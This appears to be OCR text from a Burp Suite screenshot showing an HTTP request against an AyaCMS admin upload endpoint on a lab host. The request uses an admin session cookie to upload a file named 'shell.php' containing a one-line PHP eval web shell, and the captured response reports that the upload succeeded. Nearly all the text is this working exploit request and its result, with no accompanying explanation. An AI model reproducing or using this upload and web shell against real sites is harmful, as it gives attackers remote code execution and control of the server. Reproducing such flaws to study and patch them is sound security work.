 Send
Cancel
Target: http://192.168.28.128
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /upload/admin.php?file=&XDEBUG_SESSION_START
HTTP/1.1
2 Host: 192.168.28.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: aya_template=pc; PHPSESSID=
ijb2mb9rp4klaldcpsa83crog2; amsg=; aclass=;
aya_admin_lang=
Qm8MIwB/FSxOc1ozXHZWNlI2BSwHNOdxTHsHNgc3XHtaPxtpEDQGDUdgQ
j9Bcl88UzMMbg
9 Connection: close
10 Content-Type: multipart/form-data;boundary=-----23333
11 Content-Length: 158
12
13 -----23333
14 Content-Discription: form-data;
name="upfile";filename="shell.php"
15 Content-Type: application/octet-stream
16
17 <?php eval($_POST[1]);?>
18 -----23333
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
简
已上传,正在返回
Powered by AyaCMS 2.646Ms 0.80Mb 1Queries
INSPECTOR